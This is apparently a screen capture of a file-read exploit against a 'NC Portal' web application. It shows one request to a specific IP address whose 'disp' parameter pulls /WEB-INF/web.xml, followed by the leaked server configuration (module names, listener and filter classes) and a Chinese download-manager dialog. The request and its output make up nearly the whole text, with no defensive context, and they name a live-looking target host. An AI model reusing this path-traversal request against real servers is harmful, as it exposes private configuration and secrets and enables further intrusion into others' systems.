 不安全 | 27.17.2.98:8789/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<web-app xmlns="http://java.sun.com/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.5" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp"
<display-name>NC Portal</display-name>
▼<context-param>
<param-name>ctxPath</param-name>
<param-value>/portal</param-value>
</context-param>
▼<context-param>
<param-name>modules</param-name>
<param-value>,acceptlist,badashboard,baportal,bd,bdpub,bqwebrt,comp,cpwfm,cpwfmad,decisiontable,ecmcontractmanage,imp,imppub,puim,sm,smpint,smpmng,smpserver,uapwfmad,UFOP,wfm</param-value>
</context-param>
▼<listener>
<listener-class>uap.web.bd.pub.session.BDSessionListener</listener-class>
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalContextLoaderListener</listen
</listener>
▼<listener>
<listener-class>nc.uap.portal.servlet.listener.PortalSessionListener</listener-cla
</listener>
<!-- listener_begin:baportal -->
▼<listener>
<listener-class>uap.lfw.bq.portal.report.runtime.ReportPageModelListener</listener
</listener>
<!-- listener_end:baportal -->
▼<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>nc.uap.lfw.core.servlet.SetCharacterEncodingFilter</filter-class>
▼<init-param>
<param-name>encoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
▼<init-param>
<param-name>ignore</param-name>
<param-value>true</param-value>
</init-param>
</filter>
▼<filter>
<filter-name>LogAroundFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.LogAroundFilter </filter-class>
</filter>
<!-- compress Filter -->
▼<filter>
<filter-name>CompressingFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.filter.compression.CompressingFilter </filter-class>
</filter>
▼<filter>
<filter-name>TempFileFilter</filter-name>
<filter-class> nc.uap.lfw.file.action.TempFileFilter </filter-class>
</filter>
▼<filter>
<filter-name>HttpResponseFilter</filter-name>
<filter-class> nc.uap.lfw.core.servlet.ResponseHeaderFilter </filter-class>
▼<init-param>
<param-name>Cache-Control</param-name>
<param-value>max-age=3600</param-value>
</init-param>
</filter>
新建下载任务
W word.docx
未知大小
下载到:
电脑 D:\迅雷下载 剩余:226.09GB
云盘 我的云盘 剩余:1.00TB
立即下载